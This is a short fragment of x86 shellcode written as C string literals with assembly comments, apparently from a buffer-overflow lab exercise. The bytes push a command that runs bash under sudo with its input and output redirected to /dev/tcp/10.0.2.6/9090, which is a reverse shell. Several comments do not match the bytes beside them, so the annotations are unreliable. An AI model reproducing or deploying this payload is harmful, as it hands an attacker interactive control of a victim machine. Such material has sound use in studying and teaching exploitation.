 // Push '-ccc' into stack
"\x31\xc0" // xorl %eax,%eax
"\x50" // pushl %eax
"\x68""-ccc" // pushl "-ccc"
"\x89\xe0" // movl %esp, %eax
// Push command for reverse shell into stack
"\x31\xd2" // xorl %edx,%edx
"\x52" // pushl %edx
"\x68""2>&1" // pushl "2>&1"
"\x68""    " // pushl "    "
"\x68""0<&1" // pushl "0<&1"
"\x68""    " // pushl "    "
"\x68""    " // pushl "    "
"\x68""90  " // pushl "070 "  070
"\x68""6/90" // pushl "70/7"  70/7
"\x68""0.2." // pushl "0.2."  0.2.
"\x68""/10." // pushl "/10."  10.
"\x68""/tcp" // pushl "/tcp"
"\x68""/dev" // pushl "/dev"
"\x68"" >  " // pushl " >  "
"\x68"" -i " // pushl " -i "
"\x68""bash" // pushl "bash"
"\x68""////" // pushl "////"
"\x68""/bin" // pushl "/bin"
"\x68""    " // pushl "/bin"
"\x68""sudo" // pushl "/bin"